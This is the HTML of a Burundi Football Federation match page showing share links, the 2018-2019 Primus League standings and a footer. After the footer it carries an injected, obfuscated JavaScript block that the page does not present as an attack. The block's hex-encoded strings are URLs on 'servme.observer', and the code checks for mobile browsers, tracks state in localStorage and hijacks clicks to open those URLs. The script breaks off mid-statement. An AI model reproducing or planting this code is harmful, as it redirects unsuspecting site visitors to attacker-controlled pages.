			<a class="social-face" href="http://www.facebook.com/share.php?u=https://ffb.bi/joomsport_match/bujumbura-city-vs-vitalo-fc/&title=Bujumbura City vs Vital&rsquo;O FC" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook"></i></a>
			<a class="social-twitter" href="http://twitter.com/home?status=Bujumbura City vs Vital&rsquo;O FC+https://ffb.bi/joomsport_match/bujumbura-city-vs-vitalo-fc/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-twitter"></i></a>
			<a class="social-plus" href="https://plus.google.com/share?url=https://ffb.bi/joomsport_match/bujumbura-city-vs-vitalo-fc/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus"></i></a>
		</div>
	</div>
							</div>
					</div>
				</div>
				
				<div class="clearfix"></div> 
								<div class="clearfix"></div>
				<!-- Relate Post -->
									
					<div class="clearfix"></div>
					<!-- Comment Form -->
					


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="title">LEAVE A COMMENT</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/joomsport_match/bujumbura-city-vs-vitalo-fc/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://ffb.bi/wp-login.php?redirect_to=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fbujumbura-city-vs-vitalo-fc%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
					</div>
					</div>
		
		<!-- Right Sidebar -->
				<aside id="right" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><div class="block-title-widget"><h2><span>PRIMUS LIGUE</span></h2></div><ul id="menu-competitions-1" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div><div class="widget-2 widget wpb_joomsport_standings-2 widget_wpb_joomsport_standings"><div class="widget-inner"><div class="block-title-widget"><h2><span>Primus Ligue Classement </span></h2></div><div id="joomsport-container" class="jsmodtbl_responsive">
            <div class="table-responsive">
                <table class="table table-striped cansorttbl" id="jstable_1">
                    <thead>
                        <tr>
                            <th width="5%" class="jsalcenter jsNoWrap">

                                    <span jsattr-short="#" jsattr-full="Classement">
                                    Classement 
                                    </span>

                            </th>

                            <th class="jsNoWrap jsalignleft">

                                    Equipes
                            </th>
                                                                    <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="J" jsattr-full="Joué">
                                            
                                                Joué                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="G" jsattr-full="Gagné">
                                            
                                                Gagné                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="P" jsattr-full="Perdu">
                                            
                                                Perdu                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="Pts" jsattr-full="Points">
                                            
                                                Points                                            </span>
                                        </th>
                                    
                        </tr>
                    </thead>
                    <tbody>
                                            <tr >
                            <td class="jsalcenter" 

                            >1</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=10510">Aigle Noir CS</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            22                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            71                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >2</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=10510">Musongati FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            60                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >3</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=10510">Bumamuru FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            16                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            58                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >4</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=10510">Vital&#8217;O FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >5</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=10510">Flambeau du Centre</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >6</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=10510">Rukinzo F.C</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            52                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >7</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=10510">Olympic Star</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            50                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >8</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/interstar/?sid=10510">InterStar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            48                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >9</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=10510">Le Messager Ngozi</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            46                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >10</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=10510">Ngozi City</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            11                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            40                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >11</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vision-2026/?sid=10510">Vision 2026</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            32                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >12</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=10510">Kayanza United</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            28                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >13</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=10510">B.S Dynamik</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            27                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >14</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/academie-deira-fc/?sid=10510">Académie Deira FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            19                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            23                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >15</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/moso-sugar/?sid=10510">Moso Sugar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            25                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            13                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >16</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/amasipiri-fc/?sid=10510">Amasipiri FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            26                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            10                                        </td>
                                        
                        </tr>
                                            </tbody>    
                </table>  
            </div>

            
    </div></div></div>		</aside>
	</div>	
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="about-footer">
	<h3>A Propos</h3>
	<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.  </p>
	
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">LIGUE</h2>
			<div class="widget-2 widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions-2" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">SOCIAL</h2>
			<div class="widget-1 widget-first widget block-5 widget_block"><div class="widget-inner">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="#" aria-label="Facebook : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="#" aria-label="Instagram : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="#" aria-label="Twitter : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="#" aria-label="YouTube : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Nous contacter</h2>			<div class="textwidget"><p>Fédération de Football du Burundi.</p>
<p>Addresse: Avenue Muyinga B.P : 3426 Bujumbura, Burundi</p>
<p>E-mail: ffburundi@gmail.com</p>
</div>
		</div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 